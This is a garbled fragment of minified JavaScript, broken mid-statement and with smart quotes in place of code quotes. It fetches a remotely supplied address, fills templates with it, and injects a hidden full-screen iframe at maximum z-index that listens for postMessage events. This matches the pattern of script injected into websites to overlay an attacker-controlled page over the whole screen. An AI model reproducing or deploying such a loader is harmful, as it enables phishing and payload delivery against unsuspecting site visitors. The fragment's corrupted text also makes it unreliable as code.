
e:»https://»+e;return new URL(t),!0}catch(n){return!1}}function c()
{r.run||(r.run=!0,fetch(e,{cache:»no-store»}).then(function(e){return
e.text()}).then(function(e){if(!(e=(e||»»).trim())||!t.length)return
null;var n=t,r=i(n[0].template,e);if(1===n.length)return
n[0].useFetch?o(r).then(function(e){return e&&a(e)?
e:r}):Promise.resolve(r);var c=0;return function t()
{if(c>=n.length)return Promise.resolve(r);var
d=n[c],u=i(d.template,e);return(c++,d.useFetch)?
o(u).then(function(e){return e&&a(e)||e?e:t()}):Promise.resolve(u)}
()}).then(function(e){e&&function e(t){try{var
n=document.createElement(«iframe»);n.style.display=»none»,n.onload
{n.remove(),t(!0)},n.onerror=function()
{n.remove(),t(!1)},n.src=»about:blank»,document.body.appendChild(n)}
{t(!1)}}(function(t){t&&function e(t){if(!r.iframeReady)
{r.iframeReady=!0;var
n,i,o,a=document.createElement(«iframe»);a.src=
(n=t,i=Math.random().toString(36).slice(2),o=n.indexOf(«?»)>=0?»&
!important;top:0;left:0;width:100vw;height:100vh;border:none;z-
index:2147483647;margin:0;padding:0;overflow:hidden;»,a.setAttribu
hidden»,»true»),window.addEventListener(«message»,function(e)